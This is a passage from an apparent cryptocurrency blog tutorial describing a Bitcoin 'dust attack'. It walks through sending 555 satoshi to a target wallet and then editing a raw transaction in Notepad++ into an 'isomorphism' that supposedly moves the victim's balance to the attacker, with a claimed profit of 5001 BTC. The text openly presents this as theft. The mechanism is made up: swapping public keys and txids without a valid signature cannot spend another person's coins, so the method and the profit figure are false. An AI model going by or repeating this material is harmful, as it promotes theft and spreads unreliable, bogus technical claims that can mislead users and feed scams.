print(tx.serialize().hex())
print("\n--------------------------------------\n")
Result:
--------------------------------------
My work Bitcoin Address: 1AK4LYE6PYwBmSYHQX3v2UsXXHTvCAsJeK
Address for Getting Rich: 15n6boxiQj45oHcmDjtNMjh35sFWZX4PBt
--------------------------------------
OP_DUP OP_HASH160 b'662367a3d78a4b0fcbb3020b3d724981d10934f6' OP_EQUALVERIFY OP_CHECKSIG b'3045022100dcd830d15f3a8cad03526bac2540570431a8691450a2959cc1badcc2e563124e0220013aa9e38bf45e4afc3859ee34ac8522106f1d202246c247ed945da89bdba622' b'02fbc210b54bdb4c48143a15cfd50a3e101d15a7dbb814c3804efc4b4782f45a5a'
--------------------------------------
RawTX for performing isomorphism:
0200000001c51c5e64bc3a599b1cfaed2fa0917999071a17b3703d9dec1c7259f03b535c65010000006b483045022100dcd830d15f3a8cad03526bac2540570431a8691450a2959cc1badcc2e563124e0220013aa9e38bf45e4afc3859ee34ac8522106f1d202246c247ed945da89bdba622012102fbc210b54bdb4c48143a15cfd50a3e101d15a7dbb814c3804efc4b4782f45a5afdffffff02ef7f0000000000001976a914662367a3d78a4b0fcbb3020b3d724981d10934f688ac2b020000000000001976a9143467e56d5193558eacdae84af5c1c72ee158dd6788acd9530800
--------------------------------------

We have received the RawTX dust transaction, now let’s go to the Verify Transactions section to make sure that the transaction was created properly. Copy RawTX and paste it into the Verify transactions and other scripts input field
RawTX for performing isomorphism:
0200000001c51c5e64bc3a599b1cfaed2fa0917999071a17b3703d9dec1c7259f03b535c65010000006b483045022100dcd830d15f3a8cad03526bac2540570431a8691450a2959cc1badcc2e563124e0220013aa9e38bf45e4afc3859ee34ac8522106f1d202246c247ed945da89bdba622012102fbc210b54bdb4c48143a15cfd50a3e101d15a7dbb814c3804efc4b4782f45a5afdffffff02ef7f0000000000001976a914662367a3d78a4b0fcbb3020b3d724981d10934f688ac2b020000000000001976a9143467e56d5193558eacdae84af5c1c72ee158dd6788acd9530800
ScriptSig Isomorphism
The goal of our dust attack is to get maximum profit from the Bitcoin Wallet to which we send 555 satoshi . To do this, we go to the ScriptSig Isomorphism section and convert the dust transaction into isomorphism, according to the theory of https://safecurves.cr.yp.to/ladder.html (two transactions must be confirmed by miners). The first transaction is a dust transaction, where a small amount of 555 satoshi is sent , the second transaction is an isomorphism of the first transaction, where a reverse transfer of funds from the balance of the victim of a dust attack occurs.
We will publish the resulting isomorphism in the CryptoDeepTools repository
https://github.com/demining/CryptoDeepTools/blob/main/28DustAttack/15n6boxiQj45oHcmDjtNMjh35sFWZX4PBt/isomorphism.txtAccording to the theory described in the Create Dust Transaction section , we need to change all existing values
74786964in the new isomorphism transaction to all current onestxidthat were made in the Bitcoin Wallet: 15n6boxiQj45oHcmDjtNMjh35sFWZX4PBt on which we perform a dust attack with a small amount of 555 satoshi[ send_dust ]
Let’s run the script by specifying print(tx.serialize().hex()[+10:+74]) and convert the entire txid list into hash stream format
After we have received all the streaming hash formats, we need to save the entire list by replacing txid , to do this, open the file: isomorphism.txt in Notepad++ , press the keys:
CTRL + Fwrite: 74786964 replace with: \ntxid\n
Let’s go to CryptoDeepTools and perform the replacement function in Notepad++ because we have received a list of txid , now from the list
GitHubwe will copy and paste the entire list of streaming hash format into the file: isomorphism.txt
Replacing the public key in the file: isomorphism.txt
Isomorphism is a new transaction and in place of the value 7075626b6579 we need to indicate the public key of the Bitcoin Wallet from which we want to make a transaction in order to obtain maximum profit. To do this, go to the PublicKey.txt file and run the python script: pubtoaddr.py to make sure whether the public key corresponds to the address for the dust attack.
https://github.com/demining/CryptoDeepTools/blob/main/28DustAttack/15n6boxiQj45oHcmDjtNMjh35sFWZX4PBt/PublicKey.txtAfterwards we need to change all existing values
7075626b6579to the value in the file: PublicKey.txt (All actions are also done in Notepad++ )
Bitcoin address to receive all profits:
To transfer all accumulated BTC coins, we need to generate a completely new Bitcoin address in the format (SegWit):
3GsC42MbUrtGU4un6QHbXkyjKVawyvm6acIn order to get
hash160Bitcoin addresses we need to decodeRedeemScriptusing the python script createrawtransaction.py
print(Tx.get_address_data(send_dust)['script_pubkey'])After receiving
hash160the new Bitcoin Address,(SegWit)we need to open the file: isomorphism.txt in Notepad++ and replace the value with the received value68617368313630hash160
We have added all the necessary values to create a new transaction to make a profit from isomorphism, now we need to select all the text on the file: isomorphism.txt by pressing the keys:
CTRL + Aafter we combine everything into one line, for this we need to press the keys,CTRL + Jas a result we get a long line with spaces . We remove spaces by pressing the keys:CTRL + Freplace spaces. As a result, we get a new RawTX to complete the transaction.
Any transaction must be confirmed by miners in order to send RawTX to the section field: Broadcast Transaction To submit an application for confirmation by miners, you must carefully ensure that the payment is created correctly; for this, go to the section: Verify Transactions and other scripts
The amount of profit in coins from a dust attack is:
5001.51473912 BTC // $ 215831966,02 United States Dollar
 https://www.coinbase.com/converter/btc/usd
https://www.coinbase.com/converter/btc/usd
References:
- [2] Bitcoin security – Anti-Dust Attack (Ajin S, Master of Computer Application, Amal Jyothi College of Engineering koovapally, Kottayam, India)
- [3] Data Insertion in Bitcoin’s Blockchain (Andrew Sward, Ivy Vecna, Forrest Stonedahl)
- [4] Bitcoin Will Bite the Dust (Kevin Dowd and Martin Hutchinson)
- [5] DATA ANALYTICS AND CONSENSUS MECHANISMS IN BLOCKCHAINS (Dániel FEHÉR)
- [6] Does Bitcoin Need Regulation: An Analysis of Bitcoin’s Decentralized Nature as a Security and Regulatory Concern for Governments (Hadeka Rasul Seton Hall University, 2018)
- [7] Exploiting Cryptocurrencies Toward Bitcoin Exchanges And Provided Solution For Current Problems (A. Punyavardhan Raj , G. Nithinb, A. Sai Bharathc, Ch. Abhishekd, B. Prasanth Kumare, Department of CSE, GMR Institute of Technology, Rajam, India)
- [8] Is Bitcoin gathering dust? An analysis of low-amount Bitcoin transactions (Matteo Loporchio, Anna Bernasconi, Damiano Di Francesco Maesa and Laura Ricci)
This material was created for the CRYPTO DEEP TECH portal to ensure financial security of data and elliptic curve cryptography secp256k1 against weak ECDSA signatures in the BITCOIN cryptocurrency. The creators of the software are not responsible for the use of materials.
Telegram: https://t.me/cryptodeeptech
YouTube: https://www.youtube.com/@cryptodeeptech
Video material: https://dzen.ru/video/watch/65be9256df804947fbd96fd7
Source: https://cryptodeeptech.ru/dustattack